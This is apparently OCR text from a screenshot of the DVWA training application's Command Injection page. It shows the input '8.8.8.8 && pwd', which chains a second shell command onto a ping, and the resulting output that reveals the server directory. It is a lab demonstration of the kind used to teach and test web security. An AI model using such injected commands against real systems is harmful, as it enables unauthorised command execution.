 192.168.13.25/vulnerabilities/exec/#
DVWA
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Ping a device
Enter an IP address: 8.8.8.8 && pwd Submit
PING 8.8.8.8 (8.8.8.8): 56 data bytes
64 bytes from 8.8.8.8: icmp_seq=0 ttl=61 time=21.743 ms
64 bytes from 8.8.8.8: icmp_seq=1 ttl=61 time=39.123 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=61 time=21.914 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=61 time=24.018 ms
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 21.743/26.700/39.123/7.228 ms
/var/www/html/vulnerabilities/exec